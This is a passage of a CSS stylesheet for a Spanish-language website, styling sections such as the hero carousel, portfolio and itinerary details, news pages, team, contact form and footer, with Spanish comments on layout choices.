.mobile-nav .drop-down li {
  padding-left: 20px;
}

.mobile-nav-overly {
  width: 100%;
  height: 100%;
  z-index: 9997;
  top: 0;
  left: 0;
  position: fixed;
  background: rgba(31, 38, 39, 0.6);
  overflow: hidden;
  display: none;
  transition: ease-in-out 0.2s;
}

.mobile-nav-active {
  overflow: hidden;
}

.mobile-nav-active .mobile-nav {
  opacity: 1;
  visibility: visible;
}

.mobile-nav-active .mobile-nav-toggle i {
  color: #fff;
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
#hero {
  width: 100%;
  height: 70vh;
  background-color: rgba(31, 38, 39, 0.2);
  overflow: hidden;
  position: relative;
  padding: 0;
  box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.5)	/*Sombra por debajo de los slides*/
}

#hero .carousel-item {
  width: 100%;
  height: 70vh;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
}

#hero .carousel-item::before {
  content: '';
  background-color: rgba(0, 0, 0, 0.3);			/*Opacidad de las imágenes en el carrusel*/
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

#hero .carousel-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
}

#hero .carousel-content {
  text-align: center;
}

#hero h2 {
  color: #fff;
  margin-bottom: 30px;
  font-size: 32px;
  font-weight: 700;
  text-shadow: 3px 3px #616972;
}

#hero p {
  width: 80%;
  font-size: 18px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  margin: 0 auto 30px auto;
  color: #fff;
}

#hero .carousel-inner .carousel-item {
  transition-property: opacity;
  background-position: center top;
}

#hero .carousel-inner .carousel-item,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  opacity: 0;
}

#hero .carousel-inner .active,
#hero .carousel-inner .carousel-item-next.carousel-item-left,
#hero .carousel-inner .carousel-item-prev.carousel-item-right {
  opacity: 1;
  transition: 0.4s;
}

#hero .carousel-inner .carousel-item-next,
#hero .carousel-inner .carousel-item-prev,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  left: 0;
  transform: translate3d(0, 0, 0);
}

#hero .carousel-control-prev, #hero .carousel-control-next {
  width: 10%;
}

#hero .carousel-control-next-icon, #hero .carousel-control-prev-icon {
  background: none;
  font-size: 48px;
  line-height: 1;
  width: auto;
  height: auto;
}

#hero .carousel-indicators li {
  cursor: pointer;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin: 0 4px;
  transition: ease-in;
  opacity: .7;
}

#hero .carousel-indicators li.active {
  opacity: 1;
  background-color: #78952e;
}

#hero .btn-get-started {
  font-family: "Raleway", sans-serif;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 14px 32px;
  border-radius: 5px;
  transition: 0.5s;
  line-height: 1;
  margin: 10px;
  color: #fff;
  background: #78952e;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

#hero .btn-get-started:hover {
  background: #e77b00;
}
 
@media (max-width: 768px) {
  #hero {
    height: 90vh;
  }
  #hero .carousel-item {
    height: 90vh;
  }
  #hero h2 {
    font-size: 28px;
  }
}

@media (min-width: 1024px) {
  #hero p {
    width: 60%;
  }
  #hero .carousel-control-prev, #hero .carousel-control-next {
    width: 5%;
  }
}

@media (max-height: 500px) {
  #hero {
    height: 150vh;
  }
  #hero .carousel-item {
    height: 150vh;
  }
}

/*--------------------------------------------------------------
# Sections General
--------------------------------------------------------------*/
section {
  padding: 40px 0 15px 0;					/*Separación entre secciones. Inicialmente 60 px*/
}

.section-bg {
  background-color: #f1f7f5;
}

.section-title {
  text-align: center;
  padding: 28px 0;
  position: relative;
}

.section-title h2 {
  font-size: 28px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding-bottom: 0;
  /*color: #354144;*/
  color: #78952e;
  position: relative;
  z-index: 2;
}

.section-title span {
  position: absolute;
  top: 30px;
  color: #f3f5f5;
  left: 0;
  right: 0;
  z-index: 1;
  font-weight: 700;
  font-size: 42px;
  text-transform: uppercase;
  line-height: 0;
}

.section-title p {
  margin-bottom: 0;
  position: relative;
  z-index: 2;
}

@media (max-width: 575px) {
  .section-title h2 {
    font-size: 28px;
    margin-bottom: 15px;
  }
  .section-title span {
    font-size: 38px;
  }
}

/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/

.about .content {										/*Tamaño texto sección About*/
  font-size: 14px;
}

.about .content h1, h2 {
  font-weight: 700;
  font-size: 32px;
  line-height: 40px;
  margin-bottom: 20px;
  color: #78952e;
  /*text-transform: uppercase;*/
}

.about .content h3 {
  font-weight: 600;
  line-height: 32px;
  font-size: 22px;
  color: #78952e;
}

.about .content h4 {
  font-weight: 600;
  line-height: 26px;
  font-size: 20px;
  margin: 15px 0 25px 0;
  color: #78952e;
}

.about h5 {										/*Estilo títulos noticias en carrusel de página principal*/
  font-size: 17px;
  line-height: 22px;
  color: #78952e;
}

.about .content ul {
  list-style: none;
  list-style-position: inside;
}

.about .content ul li::before {
  content: "\25AA";  							/*Formato cuadrado de las viñetas*/
  color: #78952e; 								/*Color de las viñetas*/
  display: inline-block; 
  margin-left: -1em;
  width: 1em;
  font-weight: bold;
  font-size:1.5rem;
}

.about .content ul li {
  padding-left: 1.5em;						/*padding de las listas*/
  line-height: 22px;						/*Separación entre líneas en las listas*/
  position: relative;
}

.about .content ul i {
  left: 0;
  top: 7px;
  position: absolute;
  font-size: 20px;
  color: #78952e;
}

.about .content p:last-child {
  margin-bottom: 0;
}

.about .table td {							/*Elimina bordes en las tablas de la sección About*/
  padding-top: 1.75rem;
  padding-bottom: 0px;
  border-top: 0px;
}

/*Paginación dentro de About*/
/********************************/

/* Pagination */
.about .pagination-main{
	text-align:center;
}
.about .pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.about .pagination li {
	display: inline-block;
	margin-right:5px;
}
.about .pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.about .pagination li.active a {
	color: #fff;
	background: #78952e;
	border-color: transparent;
}
.about .pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #e77b00;
} 
.about .pagination li.prev a, 
.about .pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# About List
--------------------------------------------------------------*/
.about-list {
  padding-top: 0;
}

.about-list .icon-box h4 {
  font-size: 20px;
  font-weight: 700;
  margin: 5px 0 10px 60px;
}

.about-list .icon-box i {
  font-size: 48px;
  float: left;
  color: #78952e;
}

.about-list .icon-box p {
  font-size: 15px;
  color: #848484;
  margin-left: 60px;
}

.about-list .image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 400px;
}

/*--------------------------------------------------------------
# Counts
--------------------------------------------------------------*/
.counts {
  background: url("../img/counts-bg.jpg") center center no-repeat;
  background-size: cover;
  /*padding: 80px 0 60px 0;*/
  padding: 40px 0 30px 0;
  position: relative;
}

.counts::before {
  content: "";
  position: absolute;
  background: rgba(0, 0, 0, 0.7);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

.counts .title {
  position: relative;
  color: #fff;
  margin-bottom: 40px;
}

.counts .title h3 {
  font-size: 36px;
  font-weight: 700;
}

.counts .counters span {
  font-size: 48px;
  display: block;
  color: #78952e;
}

.counts .counters p {
  padding: 0;
  margin: 0 0 20px 0;
  font-family: "Raleway", sans-serif;
  font-size: 14px;
  color: #fff;
}

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.services .icon-box {
  margin-bottom: 20px;
  padding: 25px;
  border-radius: 6px;
  background: #fff;
}

.services .icon-box i {
  float: left;
  color: #78952e;
  font-size: 40px;
}

.services .icon-box i img{
  max-width: 100%;
  height: auto;
  margin: auto;
  margin: 5px 15px 0px 2px;
}

.services .icon-box h4 {
  margin-left: 70px;
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
}

.services .icon-box h4 a {
  color: #354144;
  transition: 0.3s;
}

.services .icon-box:hover h4 a {
  color: #78952e;
}

.services .icon-box p {
  margin-left: 170px;
  line-height: 24px;
  font-size: 14px;
  text-align: left;
}

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
.portfolio .portfolio-item {
  margin-bottom: 30px;
}

.portfolio #portfolio-flters {
  padding: 0;
  margin: 0 0 35px 0;
  list-style: none;
  text-align: center;
}

.portfolio #portfolio-flters li {
  cursor: pointer;
  margin: 0 15px 15px 0;
  display: inline-block;
  padding: 10px 20px;
  font-size: 12px;
  line-height: 20px;
  color: #444444;
  border-radius: 4px;
  text-transform: uppercase;
  background: #fff;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}

.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
  background: #78952e;
  color: #fff;
}

.portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}

.portfolio .portfolio-wrap {
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  transition: 0.3s;
  position: relative;
  overflow: hidden;
}

.portfolio .portfolio-wrap img {
  transition: 0.3s;
}

.portfolio .portfolio-wrap .portfolio-info {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  opacity: 0;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  transition: 0.3s;
  text-align: center;
  background: rgba(53, 65, 68, 0.6);
  padding-bottom: 30px;
}

.portfolio .portfolio-wrap .portfolio-info h4 {
  font-size: 20px;
  color: #fff;
  font-weight: 600;
}

.portfolio .portfolio-wrap .portfolio-info p {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links {
  display: flex;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a {
  color: #78952e;
  margin: 0 4px;
  background-color: #fff;
  border-radius: 50px;
  width: 36px;
  height: 36px;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a i {
  font-size: 18px;
  line-height: 0;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a:hover {
  background: #78952e;
  color: #fff;
}

.portfolio .portfolio-wrap:hover {
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.16);
}

.portfolio .portfolio-wrap:hover .portfolio-info {
  opacity: 1;
  padding-bottom: 0;
}

.portfolio .portfolio-wrap:hover img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Team
--------------------------------------------------------------*/
.team {
  background: #fff;
}

.team h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #78952e;
  border-bottom: 1px solid
}

.team .member {
  position: relative;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  padding: 30px;
  border-radius: 10px;
}

.team .member .pic {
  overflow: hidden;
  width: 80px;
  border-radius: 50%;
}

.team .member .redsocial {
  overflow: hidden;
  width: 80px;
  border-radius: 10%;
}

.team .member .guias {
  overflow: hidden;
  width: 100px;
  border-radius: 5%;
}

.team .member .pic img {
  transition: ease-in-out 0.3s;
}

.team .member .redsocial img {
  transition: ease-in-out 0.3s;
}

.team .member:hover img {
  transform: scale(1.1);
}

.team .member .member-info {
  padding-left: 30px;
}

.team .member h4 {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 18px;
  /*color: #354144;*/
}

.team .member span {
  display: block;
  font-size: 15px;
  padding-bottom: 10px;
  position: relative;
  font-weight: 500;
}

.team .member span::after {
  content: '';
  position: absolute;
  display: block;
  width: 150px;
  height: 0.5px;
  /*background: #b4c1c4;*/
  background: #e77b00;
  bottom: 0;
  left: 0;
}

.team .member p {
  margin: 10px 0 0 0;
  font-size: 14px;
}

.team .member .social {
  margin-top: 12px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.team .member .social a {
  transition: ease-in-out 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  width: 32px;
  height: 32px;
  background: #c2cdcf;
}

.team .member .social a i {
  color: #fff;
  font-size: 16px;
  margin: 0 2px;
}

.team .member .social a:hover {
  background: #78952e;
}

.team .member .social a + a {
  margin-left: 8px;
}

/*--------------------------------------------------------------
# Testimonials
--------------------------------------------------------------*/
.testimonials {
  padding: 80px 0;
  background: url("../img/testimonials-bg.jpg") no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
}

.testimonials::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(8, 10, 11, 0.7);
}

.testimonials .section-header {
  margin-bottom: 40px;
}

.testimonials .testimonial-item {
  text-align: center;
  color: #fff;
}

.testimonials .testimonial-item .testimonial-img {
  width: 100px;
  border-radius: 50%;
  border: 6px solid rgba(255, 255, 255, 0.15);
  margin: 0 auto;
}

.testimonials .testimonial-item h3 {
  font-size: 20px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #fff;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #ddd;
  margin: 0 0 15px 0;
}

.testimonials .testimonial-item .quote-icon-left, .testimonials .testimonial-item .quote-icon-right {
  color: rgba(255, 255, 255, 0.4);
  font-size: 26px;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 0 auto 15px auto;
  color: #eee;
}

.testimonials .owl-nav, .testimonials .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.testimonials .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.4) !important;
}

.testimonials .owl-dot.active {
  background-color: #78952e !important;
}

@media (min-width: 1024px) {
  .testimonials {
    background-attachment: fixed;
  }
}

@media (min-width: 992px) {
  .testimonials .testimonial-item p {
    width: 80%;
  }
}

/*--------------------------------------------------------------
# Contact
--------------------------------------------------------------*/
.contact .info-wrap {
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  padding: 30px;
}

.contact .info {
  background: #fff;
}

.contact .info i {
  font-size: 24px;
  color: #78952e;
  float: left;
  width: 48px;
  height: 48px;
  background: #e2faff;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50px;
  transition: all 0.3s ease-in-out;
}

.contact .info h4 {
  padding: 0 0 0 60px;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 5px;
  color: #354144;
}

.contact .info p {
  padding: 0 0 0 60px;
  margin-bottom: 0;
  font-size: 14px;
  color: #62787d;
}

.contact .info:hover i {
  background: #78952e;
  color: #fff;
}

.contact .php-email-form {
  width: 100%;
  box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.12);
  padding: 30px;
  background: #fff;
}

.contact .php-email-form .form-group {
  padding-bottom: 8px;
}

.contact .php-email-form .validate {
  display: none;
  color: red;
  margin: 0 0 15px 0;
  font-weight: 400;
  font-size: 13px;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: left;
  padding: 15px;
}

.contact .php-email-form .error-message br + br {
  margin-top: 25px;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #18d26e;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #18d26e;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input, .contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

.contact .php-email-form input {
  height: 44px;
}

.contact .php-email-form textarea {
  padding: 10px 12px;
}

.contact .php-email-form button[type="submit"] {
  background: #78952e;
  border: 0;
  padding: 10px 24px;
  color: #fff;
  transition: 0.4s;
  border-radius: 4px;
}

.contact .php-email-form button[type="submit"]:hover {
  background: #e77b00;
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 20px 0;
  background: #f6f7f8;
  min-height: 40px;
}

.breadcrumbs h2 {
  font-size: 24px;
  font-weight: 600;
  color: #78952e;
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
}

.breadcrumbs ol li + li {
  padding-left: 10px;
}

.breadcrumbs ol li + li::before {
  display: inline-block;
  padding-right: 10px;
  color: #4b5c61;
  content: "/";
}

@media (max-width: 768px) {
  .breadcrumbs .d-flex {
    display: block !important;
  }
  .breadcrumbs ol {
    display: block;
  }
  .breadcrumbs ol li {
    display: inline-block;
  }
}

/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/

.portfolio-details .content {										/*Tamaño texto sección Portfolio-details*/
  font-size: 14px;
}

.portfolio-details {
  padding-top: 40px;
}

.portfolio-details .portfolio-details-container {
  position: relative;
}

.portfolio-details .portfolio-details-carousel {
  position: relative;
  z-index: 1;
}

.portfolio-details h2 {
  width: 100%;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #78952e;
}

.portfolio-details h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #78952e;
  border-bottom: 1px solid
}

.portfolio-details h4 {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #78952e;
}

.portfolio-details .table td {							/*Elimina bordes en las tablas, espcialmente para las que contienen vídeos de youtube o podcast*/
  padding-top: 1.75rem;
  padding-bottom: 0px;
  border-top: 0px;
}

.portfolio-details .portfolio-details-carousel .owl-nav, .portfolio-details .portfolio-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: left;
}

.portfolio-details .portfolio-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 10px 0 0;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.portfolio-details .portfolio-details-carousel .owl-dot.active {
  background-color: #78952e !important;
}

.portfolio-details .portfolio-info {
  padding: 30px;
  position: absolute;
  right: 10px;
  bottom: -40px;								/*Cambiado desde -20px. Ajuste de texto por debajo de submenú itinerarios*/
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  z-index: 2;
}

.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}

.portfolio-details .portfolio-description {
  padding-top: 50px;
  font-size: 15px;												/*Tamaño texto de los itinerarios*/
  text-align: justify;
}

.portfolio-details .portfolio-description-estaciones {
  padding-top: 35px;
  font-size: 15px;												/*Tamaño texto de los itinerarios*/
  text-align: justify;
}

.portfolio-details .portfolio-description .textimages img {		/*Necesario para que las imágenes en el cuerpo de los destacados sean responsive*/
  max-width: 100%;
  height: auto;
  margin: auto;
  margin: 15px 25px 15px 25px;
  
  border:solid 0px #DDDDDD; 
  border-radius:5px 5px 5px 5px;
  -moz-border-radius:5px 5px 5px 5px;
  -webkit-border-radius:5px;
  -webkit-border-bottom-right--radius:5px;
  -webkit-border-bottom-left--radius:5px; 
  -moz-box-shadow: 1px 1px 6px #666666; 
  -webkit-box-shadow:1px 1px 6px #777777; 
  box-shadow:1px 1px 6px #777777;

}

.portfolio-details .portfolio-description figcaption {			/*Formato figcaption fotos itinerarios*/
  font-size: 12px;
  text-align: center;
}

.portfolio-details .portfolio-description h2 {
  width: 50%;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-description p {
  padding: 0 0 0 0;
}

@media (max-width: 768px) {
  .portfolio-details .portfolio-info {
    position: static;
    margin-top: 30px;
  }
  .portfolio-details .portfolio-description .textimages img {		/*Necesario para que las imágenes en el cuerpo de los destacados sean responsive*/
    max-width: 90%;
    height: auto;
    margin: auto;
    margin: 15px 15px 15px 15px !important;
    
    border:solid 0px #DDDDDD; 
    border-radius:5px 5px 5px 5px;
    -moz-border-radius:5px 5px 5px 5px;
    -webkit-border-radius:5px;
    -webkit-border-bottom-right--radius:5px;
    -webkit-border-bottom-left--radius:5px; 
    -moz-box-shadow: 1px 1px 6px #666666; 
    -webkit-box-shadow:1px 1px 6px #777777; 
    box-shadow:1px 1px 6px #777777;
  }
}


/*--------------------------------------------------------------
# Clients
--------------------------------------------------------------*/
.clients .owl-item {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
}

.clients .owl-item img {
  width: 75%;
  opacity: 0.5;
  transition: ease-in-out 0.3s;
  filter: grayscale(100%);
}

.clients .owl-item img:hover {
  filter: none;
  opacity: 1;
}

.clients .owl-nav, .clients .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.clients .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.clients .owl-dot.active {
  background-color: #78952e !important;
}

.clients h2 {
  width: 100%;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #78952e;
}

.clients h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #78952e;
  border-bottom: 1px solid
}

/*--------------------------------------------------------------
# Noticias
--------------------------------------------------------------*/
.noticias-details {
  padding-top: 0px;
  font-size: 14px;									/*Tamaño texto de las noticias*/
  text-align: justify;
}

.noticias-details a {
  font-weight: bold;
}

.noticias-details .noticias-details-container {
  position: relative;
}

.noticias-details .noticias-details-carousel {
  position: relative;
  z-index: 1;
}

.noticias-details .noticias-details-carousel .owl-nav, .noticias-details .noticias-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: left;
}

.noticias-details .noticias-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 10px 0 0;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.noticias-details .noticias-details-carousel .owl-dot.active {
  background-color: #78952e !important;
}

.noticias-details .noticias-info {
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: -70px;
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  z-index: 2;
}


.noticias-details .noticias-description h1 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #78952e;
}

.noticias-details .noticias-description h3 {
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
  margin-bottom: 20px;
  padding-bottom: 20px;
  color: #78952e;
  border-bottom: 1px solid #78952e;
}

.noticias-description h4 {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 10px;
  padding-bottom: 10px;
  color: #78952e;
}

.noticias-details .noticias-fotos img {					/*Necesario para que las imágenes en el cuerpo de las noticias sean responsive*/
  max-width: 100%;
  height: auto;
  margin: 10px 10px 10px 10px;
  border-radius: 6px;
}

@media (max-width: 768px) {
  .noticias-details .noticias.fotos img {				/*Necesario para que las imágenes en el cuerpo de las NOTICIAS sean responsive*/
    max-width: 90%;
    height: auto;
    margin: auto;
    margin: 15px 15px 15px 15px !important;    
  }
}

.noticias-details .table td {							/*Elimina bordes en las tablas de las noticias, espcialmente para las que contienen vídeos de youtube*/
  padding-top: 1.75rem;
  padding-bottom: 0px;
  border-top: 0px;
}

.noticias-details .noticias-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.noticias-details .noticias-info ul li + li {
  margin-top: 10px;
}

.noticias-details .noticias-description {
  padding-top: 50px;
}

.noticias-details .noticias-description h2 {
  /*width: 50%;*/
  width: 100%;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.noticias-details .noticias-description p {
  padding: 0 0 0 0;
}

.noticias-description td {								/*Formato de tablas para el administrador*/
  line-height: 24px;
  font-size: 14px;
  padding: 5px 5px 5px 5px;
}

@media (max-width: 768px) {
  .noticias-details .noticias-info {
    position: static;
    margin-top: 30px;
  }
}

/*Paginación dentro de Noticias*/
/********************************/

/* Pagination */
.noticias-description .pagination-main{
	text-align:center;
}
.noticias-description .pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.noticias-description .pagination li {
	display: inline-block;
	margin-right:5px;
}
.noticias-description .pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.noticias-description .pagination li.active a {
	color: #fff;
	background: #78952e;
	border-color: transparent;
}
.noticias-description .pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #e77b00;
} 
.noticias-description .pagination li.prev a, 
.noticias-description .pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
  background: #1f2627;
  padding: 0 0 30px 0;
  color: #fff;
  font-size: 14px;
}

#footer .footer-top {
  background: #2a3336;
  border-bottom: 1px solid #354144;
  padding: 60px 0 30px 0;
}

#footer .footer-top .footer-info {
  margin-bottom: 30px;
}

#footer .footer-top .footer-info h3 {
  font-size: 24px;
  margin: 0 0 20px 0;
  padding: 2px 0 2px 0;
  line-height: 1;
  font-weight: 700;
}

#footer .footer-top .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: "Raleway", sans-serif;
  color: #fff;
}

#footer .footer-top .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #354144;
  color: #fff;
  line-height: 1;
  padding: 8px 0;
  margin-right: 4px;
  border-radius: 5px;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

#footer .footer-top .social-links a:hover {
  background: #a1561c;;
  color: #fff;
  text-decoration: none;
}

#footer .footer-top .bottom-top a {
  color: #fff;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

#footer .footer-top .bottom-top a:hover {
  color: #e77b00;
}

#footer .footer-top h4 {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  position: relative;
  padding-bottom: 12px;
}

#footer .footer-top .footer-links {
  margin-bottom: 30px;
}

#footer .footer-top .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#footer .footer-top .footer-links ul i {
  padding-right: 2px;
  color: #78952e;
  font-size: 18px;
  line-height: 1;
}

#footer .footer-top .footer-links ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}

#footer .footer-top .footer-links ul li:first-child {
  padding-top: 0;
}

#footer .footer-top .footer-links ul a {
  color: #fff;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

#footer .footer-top .footer-links ul a:hover {
  color: #e77b00;
}

#footer .footer-top .footer-newsletter form {
  margin-top: 30px;
  background: #fff;
  padding: 6px 10px;
  position: relative;
  border-radius: 4px;
}

#footer .footer-top .footer-newsletter form input[type="email"] {
  border: 0;
  padding: 4px;
  width: calc(100% - 110px);
}

#footer .footer-top .footer-newsletter form input[type="submit"] {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 16px;
  padding: 0 20px;
  background: #78952e;
  color: #fff;
  transition: 0.3s;
  border-radius: 0 5px 5px 0;
}

#footer .footer-top .footer-newsletter form input[type="submit"]:hover {
  background: #e77b00;
}

#footer .copyright {
  text-align: center;
  padding-top: 30px;
}

#footer .credits {
  padding-top: 10px;
  text-align: center;
  font-size: 13px;
  color: #fff;
}